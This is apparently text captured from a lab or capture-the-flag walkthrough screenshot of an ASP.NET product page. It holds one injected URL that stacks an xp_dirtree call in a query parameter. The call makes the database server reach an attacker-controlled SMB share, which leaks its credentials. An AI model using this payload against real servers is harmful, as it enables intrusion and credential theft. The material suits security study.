 10.10.10.104/mvc/Product.aspx?ProductSubCategoryId=35;+EXEC+master.sys.xp_dirtree+'\\10.10.14.14\smbFolder'
7
your logo here
Hello, test ! Log off
Home About Contact Search
There are 1 products
Name ProductNumber Price
Touring-Panniers, Large PA-T100 $125.00
© 2022 - My ASP.NET Application